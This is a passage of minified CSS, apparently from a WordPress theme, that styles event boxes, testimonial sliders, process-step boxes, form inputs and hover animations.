.ttm-featured-title{position:absolute;top:-46px;left:0;right:0;text-align:center;font-weight:700;font-size:15px;width:100%;color:#fff;padding:10px 15px;background-color:#1a1d22}.ttm-pricetable-column-w .ttm-featured-title i{margin-right:10px}.themetechmount-box-events .themetechmount-meta-date{position:absolute;top:40px;left:20px;z-index:2;width:70px;height:70px;border-radius:3px}.themetechmount-events-box-view-top-image.themetechmount-box-events .themetechmount-meta-date{top:20px;width:60px;height:60px;border-radius:0}.themetechmount-box-events .themetechmount-meta-date.tm-md-event{width:120px}.themetechmount-meta-date.tm-md-event .date-sep,.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtend,.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtstart{float:none}.themetechmount-box-events .themetechmount-meta-date.tm-md-event .themetechmount-event-date{padding:10px 12px 10px 9px}.themetechmount-box-events .themetechmount-meta-date.tm-md-event .date-sep{padding:0}.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date{text-align:center;width:100%;position:relative;color:#fff;z-index:2;font-weight:500;font-size:30px;top:0;left:0;border-radius:0;display:block;text-transform:uppercase;padding:7px 10px 10px 15px;display:table}.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date .entry-month{font-size:15px;line-height:24px;display:block;font-weight:400}.date-sep,.themetechmount-event-meta-dtend,.themetechmount-event-meta-dtstart{display:table-cell;float:left}.date-sep{padding:8px 12px}.themetechmount-box-events .themetechmount-meta-details,.themetechmount-box-events .themetechmount-meta-details a,.themetechmount-box-events .themetechmount-meta-details i{font-size:13px}.themetechmount-box-events div.themetechmount-box-meta.themetechmount-events-meta:last-child{padding-bottom:20px}.themetechmount-box-events .tribe-events-vanue{display:block;width:100%;clear:both;border-top:1px solid rgba(201,201,201,.39);padding-top:12px;margin-top:30px;font-size:15px}.themetechmount-box-events .themetechmount-event-meta-dtend{position:relative;padding-left:22px}.themetechmount-box-events .themetechmount-event-meta-dtend:before{content:"";height:16px;width:1px;background-color:rgba(0,0,0,.09);display:block;position:absolute;left:10px;top:4px}.tm-normal-buttonfont a{font-weight:400}.themetechmount-box-events .event-box-content{padding:25px 25px 25px;background-color:#fff}.themetechmount-boxes-view-carousel .tm-box-col-wrapper .themetechmount-box-events .event-box-content{margin-bottom:10px}.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content{opacity:0;right:30px;bottom:-75px;max-width:300px;padding:24px 30px 34px;position:absolute;visibility:hidden;-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8);background-color:#fff;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-box-shadow:0 5px 30px 5px rgba(0,0,0,.1);box-shadow:0 5px 30px 5px rgba(0,0,0,.1)}.themetechmount-boxes-col-one .tm-box-col-wrapper.slick-active .themetechmount-box-events .event-box-content{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.themetechmount-boxes-events.themetechmount-boxes-view-carousel.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-side .slick-arrow{margin-top:-40px}.themetechmount-box-events .event-box-content .themetechmount-event-meta-item span.sep{display:none}.themetechmount-box-events .event-box-content .themetechmount-meta-details i{padding-right:6px;float:left;padding-top:7px}.themetechmount-box-events .event-box-content .tribe-events-vanue i{padding-right:6px;padding-left:2px}.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer{padding-top:28px}.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a{display:inline-block;position:relative;color:#fff;border:1px solid transparent;padding:7px 27px 8px;background-color:#0e385e;border-radius:0;font-size:14px;font-weight:500}.themetechmount-meta-details{padding-bottom:3px}.ttm-services-styleone .wpb_single_image .vc_figure{z-index:-1}.themetechmount-box-events .tribe-events-vanue,.tm-row .themetechmount-box-events .event-box-content .themetechmount-meta-details,.tm-row .themetechmount-box-events .themetechmount-meta-details a{color:#86898c}.themetechmount-events-box-view-top-image-details .themetechmount-box-bottom-content{background-color:#fff;padding:15px 25px 15px;border:1px solid #dfdfdf;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.themetechmount-events-box-view-top-image-details .tribe-events-vanue{padding-top:15px}.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer{margin-top:20px;margin-top:20px;border-top:1px solid #e4e7e8;padding-left:25px;margin-left:-25px;margin-right:-25px;padding-top:14px;font-size:15px;font-weight:500}.themetechmount-events-box-view-top-image-details .themetechmount-meta-date{position:relative;top:0;left:0;border-radius:50%;margin-top:-50px;margin-bottom:18px}.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date{padding:12px 10px 10px 20px;vertical-align:middle;font-size:27px}.themetechmount-box-events .tribe-events-vanue i{padding-right:2px}.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date .entry-month{font-size:14px;line-height:24px}.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:after{font-family:"tm-frizty-icons";content:'\e826';font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:5px}.themetechmount-events-box-view-top-image-details:hover .themetechmount-box-bottom-content{background-color:#fff;-webkit-box-shadow:0 0 15px 0 rgba(40,61,88,.2);box-shadow:0 0 15px 0 rgba(40,61,88,.2)}.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper{overflow:hidden}.themetechmount-events-box-view-top-image-details:hover .tm-tribe_events-featured-wrapper img{transform:scale(1.05)}.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper,.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper img{-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.testimonial_wrapper{position:relative}.testimonial_wrapper .themetechmount-box-desc{border:none;text-align:left}.slick_testim_info{padding-bottom:21px}.slick_testim_info p{line-height:27px;font-size:18px;font-style:italic}.testimonials-nav{max-width:330px;overflow:hidden;margin-bottom:48px!important}.testimonials-nav .nav_item_wrap{padding:0;margin:0 5px;width:92px;outline:none;float:left}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav .slick-list{padding-left:0px!important}.testimonial_item,.testimonial_nav_info{transition:all 400ms;-webkit-transition:all 400ms}.slick-center .testimonial_item,.testimonials-nav{margin:0 auto}.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item{margin-left:0;margin-right:0;position:relative}.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item .themetechmount-box-title{position:relative;width:150px;left:-39px}.slick-center .testimonial_nav_info{margin-left:0;margin-right:0}.testimonial_item h6{margin-bottom:5px}.testimonial_item span{display:block;line-height:20px}.testimonial_item .themetechmount-author-name{font-size:17px;font-weight:700;margin-bottom:0;text-transform:uppercase}.testimonial_item .themetechmount-box-footer{font-size:14px;font-weight:400;font-style:italic;color:#888}.testimonial_item h6,.testimonial_item .themetechmount-box-title h3,.testimonial_item .themetechmount-box-title span{opacity:0;visibility:hidden;transition:all 400ms;-webkit-transition:all 400ms}.slick-center .testimonial_item h6,.slick-center .testimonial_item h3,.slick-center .testimonial_item span{opacity:1;visibility:visible}.tm-bgcolor-darkgrey .testimonial_wrapper:after,.tm-bgcolor-skincolor .testimonial_wrapper:after{border-color:#fff}.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote,.tm-bgcolor-darkgrey .testimonial_wrapper:after,.tm-bgcolor-skincolor .testimonial_wrapper:after,.tm-bgcolor-skincolor .testimonial_item .themetechmount-author-name,.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{color:#fff}.tm-bgcolor-darkgrey .testimonial_item .themetechmount-box-footer,.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{color:rgba(255,255,255,.43)}.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons{display:none}.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container{padding-top:0em}.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons{float:left;padding-right:25px}.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic.tm-vc_cta3-actions-right .tm-vc_cta3_content-container{width:100%;display:block;float:none}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a{border-color:#232323;background-color:#232323}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:rgba(3,59,74,.9);border-color:rgba(3,59,74,.9);color:#fff}.colum-vertical-sep .wpb_column{position:relative}.colum-vertical-sep .wpb_column:after{content:"";height:100%;width:1px;background-color:#e9ecef;display:block;position:absolute;right:0;top:0;top:50%;-khtml-transform:translateX(0%) translateY(-50%);-moz-transform:translateX(0%) translateY(-50%);-ms-transform:translateX(0%) translateY(-50%);-o-transform:translateX(0%) translateY(-50%);transform:translateX(0%) translateY(-50%)}.tm-bgcolor-darkgrey.colum-vertical-sep .vc_row .wpb_column:after,.tm-bgcolor-skincolor.colum-vertical-sep .vc_row .wpb_column:after{background-color:rgba(255,255,255,.07)}.colum-vertical-sep.vc_row .wpb_column:nth-last-child(1):after,.colum-vertical-sep .vc_row .wpb_column:nth-last-child(1):after{content:unset}.colum-vertical-sep .tm-vc_btn3-container,.colum-vertical-sep .tm-sbox .tm-vc_cta3-container{margin-bottom:0}.widget_pages li.empty_link,.widget_nav_menu li.empty_link{display:none}.sidebar .widget_nav_menu li{position:relative}.themetechmount-ratting-star{padding-top:2px;padding-bottom:7px}.tm-frizty-icon-star-1{display:inline-block;width:15px;margin:0 1px;font-size:16px}.tm-frizty-icon-star-1:before{margin-left:0}.tm-frizty-icon-star-1.tm-active{color:#fd4}.tm-textcolor-white .themetechmount-testimonial-box-view-style1 .tm-frizty-icon-star-1.tm-active,.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-frizty-icon-star-1.tm-active,.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-frizty-icon-star-1.tm-active,.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-frizty-icon-star-empty-1,.tm-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-frizty-icon-star-empty-1,.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style1 .tm-frizty-icon-star-empty-1,.tm-col-bgcolor-darkgrey .themetechmount-testimonial-box-view-style1 .tm-frizty-icon-star-empty-1{color:#fff}.tm-col-bgcolor-grey .select2-container--default .select2-selection--single,.tm-col-bgcolor-grey .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-col-bgcolor-grey textarea,.tm-col-bgcolor-grey input[type="text"],.tm-col-bgcolor-grey input[type="password"],.tm-col-bgcolor-grey input[type="datetime"],.tm-col-bgcolor-grey input[type="datetime-local"],.tm-col-bgcolor-grey input[type="date"],.tm-col-bgcolor-grey input[type="time"],.tm-col-bgcolor-grey input[type="number"],.tm-col-bgcolor-grey input[type="email"],.tm-col-bgcolor-grey input[type="url"],.tm-col-bgcolor-grey input[type="tel"],.tm-col-bgcolor-grey .uneditable-input,.tm-col-bgcolor-grey select{background-color:rgba(255,255,255,1);color:#686e73;border-color:transparent}.tm-col-bgimage-yes .tm-discountform input,.tm-col-bgimage-yes .tm-discountform .uneditable-input,.tm-col-bgimage-yes .tm-discountform select,.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-col-bgcolor-skincolor textarea,.tm-col-bgcolor-skincolor input[type="text"],.tm-col-bgcolor-skincolor input[type="password"],.tm-col-bgcolor-skincolor input[type="datetime"],.tm-col-bgcolor-skincolor input[type="datetime-local"],.tm-col-bgcolor-skincolor input[type="date"],.tm-col-bgcolor-skincolor input[type="time"],.tm-col-bgcolor-skincolor input[type="number"],.tm-col-bgcolor-skincolor input[type="email"],.tm-col-bgcolor-skincolor input[type="url"],.tm-col-bgcolor-skincolor input[type="tel"],.tm-col-bgcolor-skincolor .uneditable-input,.tm-col-bgcolor-skincolor select{background-color:rgba(0,0,0,.12);color:rgba(255,255,255,1);border-color:transparent}.tm-col-bgimage-yes .tm-discountform .wpcf7-text::-webkit-input-placeholder,.tm-col-bgimage-yes .tm-discountform .wpcf7-date::-webkit-input-placeholder,.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,.tm-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-date::-webkit-input-placeholder,.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{color:rgba(255,255,255,1)!important}.tm-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder,.tm-col-bgcolor-grey .wpcf7 .tm-commonform .wpcf7-text::-webkit-input-placeholder,.tm-col-bgcolor-grey .wpcf7 .tm-commonform .select2-container--default .select2-selection--single .select2-selection__rendered,.tm-col-bgcolor-grey .wpcf7 .tm-commonform textarea::-webkit-input-placeholder{color:#8d8d8d!important}.tm-strong-underline strong,.tm-text-underline{text-decoration:underline}.tm-col-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,.tm-col-bgcolor-dargrey .tm-link-underline a,.tm-bgcolor-dargrey .tm-link-underline .tm-cta3-description a,.tm-bgcolor-dargrey .tm-link-underline a,.tm-col-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,.tm-col-bgcolor-skincolor .tm-link-underline a,.tm-bgcolor-skincolor .tm-link-underline .tm-cta3-description a,.tm-bgcolor-skincolor .tm-link-underline a{border-bottom:1px solid rgba(255,255,255,.5)}.tm-video-iconbox .vc_column_container,.tm-column-inline .vc_column_container{max-width:max-content;float:left}.vc_row.tm-video-iconbox,.tm-row.tm-video-iconbox{position:absolute;right:15px;left:auto;bottom:0}.tm-video-iconbox .tm-vc_icon_element{margin-bottom:0}.vc_row.tm-video-iconbox .tm-vc_icon_element,.tm-row.tm-video-iconbox .tm-vc_icon_element{margin-bottom:5px}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-testimonial-inner div.row.slick-slider:first-child{margin-top:75px}.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below.themetechmount-boxes{padding-bottom:0}.themetechmount-boxes-portfolio.tm-boxes-carousel-arrows-above.themetechmount-boxes div.slick-list{padding-bottom:40px}.tm-overlay-leftrow.vc_column_container>.vc_column-inner{z-index:unset!important}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-prev{right:60px;left:auto}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-inner .themetechmount-boxes-row-wrapper:first-child .slick-next{right:30px;left:auto}.tm-fid-view-circle-progress.inside{padding:0;margin-bottom:0}.tm-circle canvas{max-width:100%;height:auto!important}.tm-circle canvas{image-rendering:optimizeSpeed;image-rendering:-moz-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:-o-crisp-edges;image-rendering:pixelated;-ms-interpolation-mode:nearest-neighbor}.tm-fid-view-circle-progress .tm-circle-content{position:relative}.tm-circle-boxcontent{position:absolute;top:50%;left:0;width:100%;text-align:center;-khtml-transform:translateX(0%) translateY(-50%);-moz-transform:translateX(0%) translateY(-50%);-ms-transform:translateX(0%) translateY(-50%);-o-transform:translateX(0%) translateY(-50%);transform:translateX(0%) translateY(-50%)}.tm-fid-view-circle-progress .tm-fid-number,.tm-fid-view-circle-progress .tm-fid-number sup,.tm-fid-view-circle-progress .tm-fid-number sub{font-size:32px;color:#333}.tm-fid-view-circle-progress .tm-fid-title{text-align:center;padding-top:0;margin-top:5px}.tm-fid-view-circle-progress .tm-circle-content sub{bottom:0}.tm-bgcolor-skincolor .tm-fid-view-circle-progress.inside h3,.tm-bgcolor-darkgrey .tm-fid-view-circle-progress.inside h3,.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,.tm-col-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,.tm-col-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number,.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sup,.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number sub,.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sup,.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number sub,.tm-bgcolor-skincolor .tm-fid-view-circle-progress .tm-fid-number,.tm-bgcolor-darkgrey .tm-fid-view-circle-progress .tm-fid-number{color:#fff}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{padding:12px 30px 12px 80px;border:1px solid;color:#333;border-color:transparent;min-height:82px;text-align:left}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:not(.vc_active)>a:hover,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{color:#333}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{margin-top:5px}.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a{border-color:#f8f9fa;background-color:#f8f9fa}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-icon{position:relative;font-size:42px;top:30px;left:-55px;display:block;width:80px}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-icon:after{background-color:rgba(255,255,255,.5)}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-title-text{margin-left:0px!important}.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li a:before,.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .widget li:before{color:rgba(255,255,255,.8)}.themetechmount-fbar-box .textwidget.widget-text{font-size:16px;line-height:26px}.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:last-child,.themetechmount-fbar-box .tm-sbox .tm-vc_cta3-container{margin-bottom:10px}.themetechmount-fbar-box .tm-sbox .tm-vc_cta3-content-header h2{margin-bottom:5px}.themetechmount-fbar-position-right .themetechmount-fbar-btn{cursor:pointer;position:absolute;left:-36px;z-index:1005;width:58px;height:58px;text-align:center;width:0;height:0;top:165px}.themetechmount-fbar-position-right .themetechmount-fbar-btn a{width:36px;height:41px;background-color:#129ce7;line-height:40px;padding-left:0;font-size:19px}.themetechmount-fbar-position-right .themetechmount-fbar-btn a i{margin-left:-5px}.themetechmount-fbar-position-right .themetechmount-fbar-btn a i.themifyicon{line-height:42px}.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after{content:"";position:absolute;top:0;left:-20px;width:0;height:0;border-top:20px solid transparent;border-bottom:21px solid transparent;border-right:20px solid #01d6a3}.themetechmount-fbar-position-default .themetechmount-fbar-btn{cursor:pointer;position:absolute;right:128px;z-index:1005;text-align:center;width:0;height:0;bottom:0}.themetechmount-fbar-position-default .themetechmount-fbar-btn a{width:40px;height:44px;line-height:50px;text-align:center}.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after{content:"";position:absolute;bottom:-19px;left:0;width:0;height:0;border-left:21px solid transparent;border-right:19px solid transparent;border-top:19px solid #03acdc}a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-close-icon{display:block!important}a.themetechmount-fbar-btn-link.tm-close-icon .tm-fbar-open-icon{display:none}.themetechmount-fbar-box-w .themetechmount-fbar-box .search_field select{padding-left:7px!important}.tm-wrap-cell.tm-fbar-input .search_field.selectbox:after{font-family:FontAwesome;content:'\f107';position:absolute;right:13px;top:9px}.tm-heading-with-border .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{margin-bottom:80px}.tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after{display:block;content:"";position:absolute;height:1px;width:100%;bottom:52px;background-color:#f2f2f2}.tm-col-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,.tm-col-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,.tm-bgcolor-darkgrey .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after,.tm-bgcolor-skincolor .tm-heading-with-border .themetechmount-box-heading-wrapper .tm-element-heading-wrapper:after{background-color:rgba(242,242,242,.24)}.tm_prettyphoto .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon{font-size:40px!important;padding-left:7px}.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,.tm-10px-heading-margin h2,.tm-10px-heading-margin h3,.tm-10px-heading-margin h4,.tm-10px-heading-margin h6,.tm-10px-heading-margin h5{margin-bottom:10px}.tm-sbox.tm-0px-content-margin .tm-cta3-description p:last-child,.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h2,.tm-sbox.tm-0px-heading-margin .tm-vc_cta3-content-header h4,.tm-0px-heading-margin h2,.tm-0px-heading-margin h4{margin-bottom:0}.tm-sbox.tm-0px-heading-margin .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons{vertical-align:top;padding-top:10px}.tm-faq-arrow-right .vc_toggle .vc_toggle_content .vc_toggle_icon,.tm-faq-arrow-right .vc_toggle .vc_toggle_title .vc_toggle_icon{right:0;left:auto}.tm-faq-arrow-right .vc_toggle .vc_toggle_content,.tm-faq-arrow-right .vc_toggle .vc_toggle_title{padding-left:0}.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignright,.tm-faq-arrow-right .vc_toggle .vc_toggle_content .alignleft{margin-bottom:15px}.footer_logo{margin-bottom:25px}.ttm-sbox-iconpadding-0px.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container,.ttm-sbox-iconpadding-0px .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container{padding-left:5px}.tm-processbox-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;margin:0 -15px}.tm-processbox-wrapper .tm-processbox .tm-box-iconbox:before{display:block;content:'';position:absolute;right:-27%;top:15px;width:170px;height:50px;background:url([data-uri]) center center no-repeat;background-repeat:no-repeat}.tm-processbox-wrapper .tm-processbox:nth-child(2n) .tm-box-iconbox:before{background:url([data-uri]) center center no-repeat;top:45px}.tm-processbox-wrapper .tm-processbox:last-child .tm-box-iconbox:before{content:unset}.tm-processbox-wrapper .tm-processbox{width:calc(100% / 3);padding:0 15px;position:relative;text-align:center;margin-top:10px}.tm-processbox-wrapper .tm-processbox .tm-box-iconbox{position:relative;display:inline-block;width:100%}.tm-processbox-wrapper .tm-processbox .tm-process-icon{display:inline-block;position:relative}.tm-processbox-wrapper .tm-processbox .tm-process-icon:before{-webkit-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tm-processbox-wrapper .tm-processbox:hover .tm-process-icon:before{animation-name:processrotate;animation-duration:14s;animation-iteration-count:infinite;animation-timing-function:linear;-webkit-animation-name:processrotate;-webkit-animation-duration:14s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:linear;-moz-animation-name:processrotate;-moz-animation-duration:14s;-moz-animation-iteration-count:infinite;-moz-animation-timing-function:linear;-ms-animation-name:processrotate;-ms-animation-duration:14s;-ms-animation-iteration-count:infinite;-ms-animation-timing-function:linear;-o-animation-name:processrotate;-o-animation-duration:14s;-o-animation-iteration-count:infinite;-o-animation-timing-function:linear}@-webkit-keyframes processrotate{0%{-webkit-transform:rotate(0deg);opacity:1}50%{-webkit-transform:rotate(180deg);opacity:.7}100%{-webkit-transform:rotate(360deg);opacity:1}}@-moz-keyframes processrotate{0%{-moz-transform:rotate(0deg);opacity:1}50%{-moz-transform:rotate(180deg);opacity:.7}100%{-moz-transform:rotate(360deg);opacity:1}}@-o-keyframes processrotate{0%{-o-transform:rotate(0deg);opacity:1}50%{-o-transform:rotate(180deg);opacity:.7}100%{-o-transform:rotate(360deg);opacity:1}}@keyframes processrotate{0%{transform:rotate(0deg);opacity:1}50%{transform:rotate(180deg)}100%{transform:rotate(360deg);opacity:1}}.tm-processbox-wrapper .tm-processbox .tm-process-icon:before{content:'';left:-15px;top:0;position:absolute;display:inline-block;width:125px;height:125px;border:2px dashed #dbe1ee;border-radius:50%}.tm-processbox-wrapper .tm-processbox .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer{text-align:center}.tm-processbox-wrapper .tm-processbox .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{background-color:#fff;border-radius:50%;margin-top:15px;height:89px;width:89px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(43,52,59,.1)}.tm-processbox-wrapper .tm-processbox .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{font-size:40px!important}.tm-processbox-wrapper .tm-processbox .tm-process-image{position:relative;display:inline-block;border:1px solid #f0f0f0;border-radius:50%}.tm-processbox-wrapper .tm-processbox img{border-radius:50%}.tm-processbox-wrapper .tm-box-content{text-align:center;padding:0 35px;margin-top:10px}.tm-processbox-wrapper .tm-box-image,.tm-processbox-wrapper .tm-processbox{position:relative}.tm-processbox-wrapper .tm-processbox .process-num{margin-right:5px;font-size:13px;font-weight:500;background-color:#232323;color:#fff;width:30px;height:30px;line-height:31px;border-radius:50%;border:none;display:block;text-align:center;position:absolute;right:-23px;bottom:20px;z-index:1}.tm-processbox-wrapper .tm-processbox:nth-child(even) .process-num{background-color:black;top:0}.tm-processbox-wrapper .tm-processbox:hover .process-num:before,.tm-processbox-wrapper .tm-processbox:hover .process-num span:before{transform:scale(1.2)}.tm-processbox-wrapper .tm-processbox:last-child .tm-box-image:before{content:unset}.tm-processbox-wrapper .tm-processbox .tm-box-title h5{font-size:24px;line-height:30px;margin-bottom:8px;-webkit-transition:0.3s ease-in-out;-ms-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out}.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before,.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;background-color:#fff}.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-link{z-index:11}.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:before{width:72px;height:72px;opacity:.4;z-index:-1}.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:after{z-index:1;width:85px;height:85px;opacity:.2}.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:before,.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner:hover:after{-webkit-animation:prittyphoto 1.05s infinite;-moz-animation:prittyphoto 1.05s infinite;-ms-animation:prittyphoto 1.05s infinite;-o-animation:prittyphoto 1.05s infinite;animation:prittyphoto 1.05s infinite}@-webkit-keyframes prittyphoto{100%{width:200%;height:200%;opacity:0}}@keyframes prittyphoto{100%{width:200%;height:200%;opacity:0}}@-webkit-keyframes 